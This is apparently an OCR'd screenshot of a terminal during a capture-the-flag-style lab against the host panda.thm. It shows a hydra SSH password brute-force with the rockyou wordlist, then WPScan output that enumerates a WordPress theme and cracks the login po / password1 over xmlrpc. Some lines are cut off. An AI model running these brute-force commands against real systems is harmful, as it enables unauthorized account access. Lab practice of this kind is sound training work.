 optional is presenting
Ni
Ni Den
and 1 more
4
You
Applications
Places
Terminal
16 May 21:28
1
Terminal
[root@optional
#vim /etc/hosts
[root@optional
#hydra -l shifu -P /usr/share/wordlists/rockyou.txt ssh://panda.thm
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-16 21:26:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896
525 tries per task
[DATA] attacking ssh://panda.thm:22/
[STATUS] 186.00 tries/min, 186 tries in 00:01h, 14344224 to do in 1285:20h, 16 active
[root@optional
#
Location: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/
Last Updated: 2020-03-31T00:00:00.000Z
Readme: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/README.txt
[!] The version is out of date, the latest version is 2.3
Style URL: http://panda.thm/wordpress/wp-content/themes/twentyseventeen/style.css?ver=4.7.1
6
Style Name: Twenty Seventeen
Style URI: https://wordpress.org/themes/twentyseventeen/
Description: Twenty Seventeen brings your site to life with header video and immersive feat
ured images. With a fo...
Author: the WordPress team
Author URI: https://wordpress.org/
Found By: Css Style In Homepage (Passive Detection)
Version: 1.1 (80% confidence)
Found By: Style (Passive Detection)
- http://panda.thm/wordpress/wp-content/themes/twentyseventeen/style.css?ver=4.7.16, Match
: 'Version: 1.1'
Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
Performing password attack on Xmlrpc against 1 user/s
Trying po / password1 Time: 00:00:05 <======================> (30 / 30) 100.00% Time: 00:00:05
[SUCCESS] - po / password1
Valid Combinations Found:
| Username: po, Password: password1
[!] No WPVulnDB API Token given, as a result vulnerability data h
[!] You can get a free API token with 50 daily requests by regist
/users/sign_up
Finished: Sat May 16 21:27:37 2020
Requests Done: 83
Cached Requests: 5
Data Sent: 28.478 KB
Data Received: 307.853 KB
Memory used: 962.734 MB
Elapsed time: 00:00:31
[root@optional
#